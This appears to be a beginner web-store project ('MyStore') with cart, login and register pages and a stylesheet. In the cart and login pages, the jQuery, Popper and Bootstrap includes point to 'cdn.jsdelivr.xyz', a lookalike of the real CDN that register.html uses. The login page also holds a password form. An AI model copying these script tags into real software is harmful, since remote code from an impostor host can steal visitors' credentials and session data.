
<file: cartProudcts.html>
<!doctype html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UV-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Products Page</title>
        <link rel="stylesheet" href="css/all.css" />
        <link rel="stylesheet" href="css/style.css" />
        <link
            rel="stylesheet"
            href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
        />
    </head>

    <body>
        <header class="main-header">
            <div class="container">
                <div class="header-wrap">
                    <a href="index.html" class="logo">
                        <span>MyStore</span>
                    </a>

                    <h6 id="user" class="user-name"></h6>

                    <nav class="header-nav">
                        <ul id="links" class="auth-links">
                            <li><a href="login.html">Sign In</a></li>
                            <li>
                                <a href="register.html" class="btn-signup"
                                    >Sign Up</a
                                >
                            </li>
                        </ul>

                        <ul id="userInfo" class="user-actions">
                            <li class="shoppingCart">
                                <i class="fas fa-shopping-cart"></i>
                                <span class="badge"></span>

                                <div class="cartsProudect">
                                    <div class="buyProudect"></div>

                                    <div class="total">
                                        <span>Total</span>
                                        <strong id="totalCart"></strong>
                                    </div>

                                    <a
                                        href="cartProudcts.html"
                                        class="view-cart"
                                    >
                                        View Cart
                                    </a>
                                </div>
                            </li>

                            <li>
                                <a
                                    href="index.html"
                                    id="logOut"
                                    onclick="logOut()"
                                >
                                    Logout
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </header>

        <!-- ----------------------------------------------------------------------------------------------- -->

        <section class="fav pt-4">
            <div class="container mt-4 pt-4">
                <div class="products row"></div>
            </div>

            <div
                class="total d-flex justify-content-center border-bottom mb-4 pt-2 pb-4"
                style="font-size: 20px"
            >
                <h5 class="totalTitle mr-3">Total</h5>
                <div class="mr-2" id="pageTotal"></div>
            </div>
        </section>

        <!-- ---------------------------------------------------------------------------------------------- -->

        <div class="fav-section">
            <div class="container">
                <div class="fav-header text-center mb-5">
                    <h2 class="fav-title">❤️ Favorites</h2>
                    <p class="fav-subtitle">
                        Your most loved products in one place
                    </p>
                </div>

                <section class="fav-carousel-wrapper">
                    <div
                        id="favoritesCarousel"
                        class="carousel slide"
                        data-ride="carousel"
                    >
                        <ol class="carousel-indicators"></ol>

                        <div class="carousel-inner"></div>

                        <a
                            class="carousel-control-prev fav-control"
                            href="#favoritesCarousel"
                            role="button"
                            data-slide="prev"
                        >
                            <span class="fav-arrow">‹</span>
                        </a>

                        <a
                            class="carousel-control-next fav-control"
                            href="#favoritesCarousel"
                            role="button"
                            data-slide="next"
                        >
                            <span class="fav-arrow">›</span>
                        </a>
                    </div>
                </section>
            </div>
        </div>

        <!-- ---------------------------------------------------------------------------------------------- -->

        <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
        <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
        <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
        <script src="js/cartProudcts.js" defer></script>
        <script src="js/user.js"></script>
        <!-- <script src="js/script.js"></script> -->
    </body>
</html>
</file>

<file: login.html>
<!doctype html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UV-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Login Page</title>
        <link
            rel="stylesheet"
            href="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
        />
        <link rel="stylesheet" href="css/all.css" />
        <link rel="stylesheet" href="css/style.css" />

        <style>
            .login-section {
                min-height: calc(100vh - 70px);
            }

            .login-card {
                width: 320px;
            }

            .toggle-password {
                position: absolute;
                right: 10px;
                top: 38px;
                cursor: pointer;
                font-size: 18px;
            }
        </style>
    </head>

    <body>
        <header class="main-header">
            <div class="container">
                <div class="header-wrap">
                    <a href="index.html" class="logo">
                        <span>MyStore</span>
                    </a>

                    <h6 id="user" class="user-name"></h6>

                    <nav class="header-nav">
                        <ul id="links" class="auth-links">
                            <li><a href="login.html">Sign In</a></li>
                            <li>
                                <a href="register.html" class="btn-signup"
                                    >Sign Up</a
                                >
                            </li>
                        </ul>

                        <ul id="userInfo" class="user-actions">
                            <li class="shoppingCart">
                                <i class="fas fa-shopping-cart"></i>
                                <span class="badge"></span>

                                <div class="cartsProudect">
                                    <div class="buyProudect"></div>

                                    <div class="total">
                                        <span>Total</span>
                                        <strong class="totalPrice"></strong>
                                    </div>

                                    <a
                                        href="cartProudcts.html"
                                        class="view-cart"
                                    >
                                        View Cart
                                    </a>
                                </div>
                            </li>

                            <li>
                                <a
                                    href="index.html"
                                    id="logOut"
                                    onclick="logOut()"
                                >
                                    Logout
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </header>

        <section
            class="login-section d-flex justify-content-center align-items-center bg-primary"
        >
            <div class="login-card bg-white p-4 rounded shadow">
                <h3 class="text-center mb-4">Login</h3>

                <form id="loginForm">
                    <div class="form-group">
                        <label>Username</label>
                        <input
                            type="text"
                            class="form-control"
                            id="userName"
                            placeholder="Enter your username"
                        />
                    </div>

                    <div class="form-group position-relative">
                        <label>Password</label>
                        <input
                            type="password"
                            class="form-control"
                            id="password"
                            placeholder="Enter your password"
                        />
                    </div>

                    <p id="errorMsg" class="text-danger text-center d-none">
                        All fields are required
                    </p>

                    <button
                        id="signIn"
                        type="submit"
                        class="btn btn-primary btn-block"
                    >
                        Sign In
                    </button>

                    <p class="text-center mt-3">
                        Don’t have an account?
                        <a href="register.html">Register</a>
                    </p>
                </form>
            </div>
        </section>

        <script src="https://cdn.jsdelivr.xyz/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
        <script src="https://cdn.jsdelivr.xyz/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
        <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
        <script src="js/login.js"></script>
        <script src="js/user.js"></script>
    </body>
</html>
</file>

<file: register.html>
<!doctype html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Register</title>
        <link
            rel="stylesheet"
            href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
        />
        <link rel="stylesheet" href="css/all.css" />
        <link rel="stylesheet" href="css/style.css" />

        <style>
            .toggle-password {
                position: absolute;
                right: 10px;
                top: 38px;
                cursor: pointer;
                font-size: 18px;
            }
        </style>
    </head>

    <body>
        <header class="main-header">
            <div class="container">
                <div class="header-wrap">
                    <a href="index.html" class="logo">
                        <span>MyStore</span>
                    </a>

                    <h6 id="user" class="user-name"></h6>

                    <nav class="header-nav">
                        <ul id="links" class="auth-links">
                            <li><a href="login.html">Sign In</a></li>
                            <li>
                                <a href="register.html" class="btn-signup"
                                    >Sign Up</a
                                >
                            </li>
                        </ul>

                        <ul id="userInfo" class="user-actions">
                            <li class="shoppingCart">
                                <i class="fas fa-shopping-cart"></i>
                                <span class="badge"></span>

                                <div class="cartsProudect">
                                    <div class="buyProudect"></div>

                                    <div class="total">
                                        <span>Total</span>
                                        <strong class="totalPrice"></strong>
                                    </div>

                                    <a
                                        href="cartProudcts.html"
                                        class="view-cart"
                                    >
                                        View Cart
                                    </a>
                                </div>
                            </li>

                            <li>
                                <a
                                    href="index.html"
                                    id="logOut"
                                    onclick="logOut()"
                                >
                                    Logout
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </header>

        <section
            class="d-flex justify-content-center align-items-center bg-primary"
            style="min-height: calc(100vh - 70px)"
        >
            <div class="bg-white p-4 rounded shadow" style="width: 340px">
                <h3 class="text-center mb-4">Register</h3>

                <form id="registerForm">
                    <div class="form-group">
                        <label>Username</label>
                        <input
                            type="text"
                            id="userName"
                            class="form-control"
                            placeholder="Enter username"
                        />
                    </div>

                    <div class="form-group">
                        <label>Email</label>
                        <input
                            type="email"
                            id="email"
                            class="form-control"
                            placeholder="Enter email"
                        />
                    </div>

                    <div class="form-group position-relative">
                        <label>Password</label>
                        <input
                            type="password"
                            id="password"
                            class="form-control"
                            placeholder="Enter password"
                        />
                    </div>

                    <p id="errorMsg" class="text-danger text-center d-none">
                        All fields are required
                    </p>

                    <button
                        id="register"
                        type="submit"
                        class="btn btn-primary btn-block"
                    >
                        Sign Up
                    </button>

                    <p class="text-center mt-3">
                        Already have an account?
                        <a href="login.html">Login</a>
                    </p>
                </form>
            </div>
        </section>

        <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
        <script src="js/register.js"></script>
        <script src="js/user.js"></script>
    </body>
</html>
</file>
<file: css/style.css>
body {
    background: #f8f9fb;
    font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
}

a {
    text-decoration: none !important;
}

.main-header {
    background: linear-gradient(135deg, #0d6efd, #0a58ca);
    padding: 14px 0;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
    position: sticky;
    top: 0;
    z-index: 1000;
}

.RemoveFromCartBtn {
    display: none;
}

.header-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
}

.logo :hover {
    color: #eff1ff;
}


.user-name {
    color: #eaf1ff;
    margin: 0;
    font-weight: 500;
}

.header-nav {
    display: flex;
    align-items: center;
    gap: 20px;
}

.auth-links,
.user-actions {
    display: flex;
    align-items: center;
    gap: 16px;
    list-style: none;
    margin: 0;
    padding: 0;
}

.auth-links a {
    color: #fff;
    font-weight: 500;
}

.btn-signup {
    background: #fff;
    color: #0d6efd !important;
    padding: 6px 14px;
    border-radius: 20px;
    font-size: 14px;
}

.shoppingCart {
    position: relative;
    cursor: pointer;
}

.shoppingCart i {
    font-size: 20px;
    color: #fff;
}

.badge {
    position: absolute;
    top: -6px;
    right: -10px;
    background: #ff4757;
    color: #fff;
    font-size: 11px;
    padding: 2px 6px;
    border-radius: 50%;
}

.cartsProudect {
    position: absolute;
    right: 0;
    top: 36px;
    width: 260px;
    background: #fff;
    border-radius: 16px;
    padding: 12px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
    display: none;
}

.buyProudect {
    font-size: 14px;
}

.total {
    display: flex;
    justify-content: space-between;
    border-top: 1px solid #eee;
    padding-top: 8px;
    margin-top: 8px;
    font-weight: 600;
}

.view-cart {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #0d6efd;
    color: #fff !important;
    padding: 8px;
    border-radius: 12px;
    font-size: 14px;
}

#logOut {
    color: #fff;
    font-weight: 500;
}

.shoppingCart:hover .cartsProudect {
    display: block;
}

@media (max-width: 768px) {
    .header-wrap {
        flex-direction: column;
    }
}


.searchDiv {
    background: white;
    padding: 20px;
    border-radius: 16px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
    margin-top: -20px;
}

.product-item {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.product-item:hover {
    transform: translateY(-8px);
}

.product-item .card {
    border: none;
    border-radius: 18px;
    overflow: hidden;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
}

.product-item-img {
    transition: transform 0.4s ease;
}

.product-item:hover .product-item-img {
    transform: scale(1.05);
}

.product-itm-desc p {
    margin-bottom: 6px;
    font-size: 14px;
}

.card-title {
    font-weight: 600;
}

.card-price span {
    font-size: 15px;
}

.card-price del {
    color: #999;
    margin-right: 5px;
}

.product-item-action {
    padding: 12px 0;
}

.AddToCartBtn,
.RemoveFromCartBtn {
    border-radius: 20px;
    font-size: 13px;
    padding: 6px 14px;
}

.fa-heart {
    font-size: 20px;
    cursor: pointer;
    transition: transform 0.25s ease, color 0.25s ease;
}

.fa-heart:hover {
    transform: scale(1.3);
    color: #dc3545;
}

.cartsProudect {
    position: absolute;
    right: 0;
    top: 40px;
    width: 280px;
    display: none;
    background: white !important;
    color: #333;
    border-radius: 16px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2);
    z-index: 999;
}

.buyProudect span {
    font-size: 14px;
}

.totalPrice {
    border-radius: 10px;
    font-weight: bold;
}





.fav-section {
    background: linear-gradient(135deg, #0f172a, #1e293b);
    padding: 80px 0;
    margin-top: 80px;
    border-radius: 40px 40px 0 0;
}

.fav-header {
    color: #fff;
}

.fav-title {
    font-size: 36px;
    font-weight: 700;
    letter-spacing: 1px;
}

.fav-subtitle {
    color: #cbd5f5;
    margin-top: 8px;
    font-size: 16px;
}

.fav-carousel-wrapper {
    position: relative;
    background: #ffffff;
    padding: 40px 30px;
    border-radius: 24px;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.25);
}

.fav-carousel-wrapper .carousel-item {
    padding: 10px;
}

.fav-control {
    width: auto;
    opacity: 1;
}

.fav-arrow {
    background: #2563eb;
    color: #fff;
    font-size: 28px;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 10px 25px rgba(37, 99, 235, 0.5);
    transition: all 0.25s ease;
}

.fav-control:hover .fav-arrow {
    transform: scale(1.1);
    background: #1d4ed8;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
    display: none;
}
</file>
